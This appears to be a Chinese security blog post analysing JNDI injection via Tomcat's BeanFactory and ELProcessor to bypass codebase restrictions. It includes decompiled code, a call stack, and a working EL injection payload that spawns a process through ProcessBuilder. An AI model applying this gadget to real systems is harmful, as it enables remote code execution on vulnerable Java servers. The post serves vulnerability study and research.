
调用栈:
getObjectInstance:123, BeanFactory (org.apache.naming.factory)
getObjectInstance:321, NamingManager (javax.naming.spi)
decodeObject:499, RegistryContext (com.sun.jndi.rmi.registry)
lookup:138, RegistryContext (com.sun.jndi.rmi.registry)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:417, InitialContext (javax.naming)
main:9, JNDI_Test (demo)其它的调用和上面讲的一样,我们需要注意的是javax.naming.spi.NamingManager#getObjectInstance此处的调用,可以看到该方法中通过getObjectFactoryFromReference获取一个实例化的对象之后,还会调用factory.getObjectInstance,也就是说如果我们能从其它类中找到其它可以利用的getObjectInstance方法,那么我们就可以进行进一步的利用。
factory = getObjectFactoryFromReference(ref, f); if (factory != null) { return factory.getObjectInstance(ref, name, nameCtx, environment); }
然后到了我们上面所说的可利用的类:org.apache.naming.factory.BeanFactory,该类存在getObjectInstance方法,如下
public Object getObjectInstance(Object obj, Name name, Context nameCtx, Hashtable<?, ?> environment) throws NamingException { if (obj instanceof ResourceRef) { NamingException ne; try { Reference ref = (Reference)obj; String beanClassName = ref.getClassName(); Class<?> beanClass = null; ClassLoader tcl = Thread.currentThread().getContextClassLoader(); if (tcl != null) { try { beanClass = tcl.loadClass(beanClassName); } catch (ClassNotFoundException var26) { } } else { try { beanClass = Class.forName(beanClassName); } catch (ClassNotFoundException var25) { var25.printStackTrace(); } } if (beanClass == null) { throw new NamingException("Class not found: " + beanClassName); } else { BeanInfo bi = Introspector.getBeanInfo(beanClass); PropertyDescriptor[] pda = bi.getPropertyDescriptors(); Object bean = beanClass.newInstance(); RefAddr ra = ref.get("forceString"); Map<String, Method> forced = new HashMap(); String value; String propName; int i; if (ra != null) { value = (String)ra.getContent(); Class<?>[] paramTypes = new Class[]{String.class}; String[] arr$ = value.split(","); i = arr$.length; for(int i$ = 0; i$ < i; ++i$) { String param = arr$[i$]; param = param.trim(); int index = param.indexOf(61); if (index >= 0) { propName = param.substring(index + 1).trim(); param = param.substring(0, index).trim(); } else { propName = "set" + param.substring(0, 1).toUpperCase(Locale.ENGLISH) + param.substring(1); } try { forced.put(param, beanClass.getMethod(propName, paramTypes)); } catch (SecurityException | NoSuchMethodException var24) { throw new NamingException("Forced String setter " + propName + " not found for property " + param); } } } Enumeration e = ref.getAll(); while(true) { while(true) { do { do { do { do { do { if (!e.hasMoreElements()) { return bean; } ra = (RefAddr)e.nextElement(); propName = ra.getType(); } while(propName.equals("factory")); } while(propName.equals("scope")); } while(propName.equals("auth")); } while(propName.equals("forceString")); } while(propName.equals("singleton")); value = (String)ra.getContent(); Object[] valueArray = new Object[1]; Method method = (Method)forced.get(propName); if (method != null) { valueArray[0] = value; try { method.invoke(bean, valueArray); } catch (IllegalArgumentException | InvocationTargetException | IllegalAccessException var23) { throw new NamingException("Forced String setter " + method.getName() + " threw exception for property " + propName); } } else { //省略部分代码 } } } } } //省略部分代码 } else { return null; } }
可以看到该方法中有反射的调用method.invoke(bean, valueArray);并且反射所有参数均来自Reference,反射的类来自Object bean = beanClass.newInstance();,这里是ELProcessor
然后就是调用的参数,以=号分割,=右边为调用的方法,这里为javax.el.ELProcessor.eval;=左边则是会通过作为hashmap的key,后续会通过key去获取javax.el.ELProcessor.eval。
int index = param.indexOf(61); if (index >= 0) { propName = param.substring(index + 1).trim(); param = param.substring(0, index).trim(); } else { propName = "set" + param.substring(0, 1).toUpperCase(Locale.ENGLISH) + param.substring(1); } try { forced.put(param, beanClass.getMethod(propName, paramTypes)); } catch (SecurityException | NoSuchMethodException var24) { throw new NamingException("Forced String setter " + propName + " not found for property " + param); }
其中eval的参数获取如下,可以看到它是通过嵌套多次do while去枚举e中的元素,最后while(propName.equals("singleton"))此处propName为x,则退出循环,然后通过value = (String)ra.getContent();获取eval的参数,之后就是将ra的addrType(propName)的值作为key去获取之前存入的javax.el.ELProcessor.eval:Method method = (Method)forced.get(propName);
Enumeration e = ref.getAll(); do { do { do { do { do { if (!e.hasMoreElements()) { return bean; } ra = (RefAddr)e.nextElement(); propName = ra.getType(); } while(propName.equals("factory")); } while(propName.equals("scope")); } while(propName.equals("auth")); } while(propName.equals("forceString")); } while(propName.equals("singleton")); value = (String)ra.getContent(); Object[] valueArray = new Object[1]; Method method = (Method)forced.get(propName); if (method != null) { valueArray[0] = value; }
参数如下:

最终通过el注入实现RCE,反射执行的语句可以整理为如下:(new ELProcessor()).eval("\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"JavaScript\").eval(\"new java.lang.ProcessBuilder['(java.lang.String[])'](['calc']).start()\")");

https://rickgray.me/2016/08/19/jndi-injection-from-theory-to-apply-blackhat-review/
https://docs.oracle.com/javase/1.5.0/docs/guide/rmi/codebase.html
https://kingx.me/Restrictions-and-Bypass-of-JNDI-Manipulations-RCE.html
https://en.wikipedia.org/wiki/Java_Naming_and_Directory_Interface
如有侵权请联系:admin#unsafe.sh